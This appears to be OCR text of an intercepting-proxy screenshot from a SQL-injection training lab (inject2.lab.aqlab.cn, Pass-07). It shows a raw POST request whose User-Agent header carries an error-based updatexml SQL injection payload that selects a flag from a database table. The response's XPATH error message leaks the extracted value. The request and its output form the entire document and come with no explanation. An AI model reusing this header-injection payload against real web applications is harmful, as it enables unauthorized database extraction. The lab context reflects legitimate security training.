 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select flag_h1 from
head_error.flag_head limit 1,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 XPATH syntax error: '~zKaQ-Refer~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR
Done
3,755 bytes | 1,277 millis